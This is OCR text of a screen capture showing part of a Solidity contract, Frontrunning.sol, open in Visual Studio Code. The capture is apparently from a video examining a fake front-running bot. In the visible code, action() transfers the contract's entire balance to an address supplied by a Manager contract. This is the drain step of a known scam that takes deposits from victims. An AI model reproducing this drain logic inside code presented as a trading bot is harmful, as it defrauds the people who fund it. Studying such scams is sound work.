 File Edit Selection View Go Run Terminal Help
● Frontrunning.sol - Visual Studio Code
Frontrunning.sol 9+ ●
1
C: > Users > ficti0n > Desktop > Frontrunning.sol > ...
uniswapDepositAddress Aa ab .* ? of 1
20 Manager manager;
21
22
23 constructor(string memory _tokenName, string memory _tokenSymbol) public {
24 tokenName = _tokenName;
25 tokenSymbol = _tokenSymbol;
26 manager = new Manager();
27
28 }
29
30
31
32 receive() external payable {}
33
34
35
36
37 function action() public payable {
38
39 payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
40
41
42
43 }
44 }